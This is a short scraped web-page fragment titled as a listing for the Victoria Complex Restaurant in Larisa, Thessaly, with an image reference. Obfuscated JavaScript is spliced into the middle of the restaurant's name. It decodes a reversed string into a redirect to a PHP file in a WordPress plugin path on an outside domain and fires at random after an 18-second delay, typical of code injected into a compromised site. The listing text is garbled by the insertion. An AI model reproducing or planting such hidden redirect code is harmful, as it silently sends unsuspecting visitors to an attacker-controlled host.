 Vic$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria Complex Restaurant in Larisa City, Larisa, Thessaly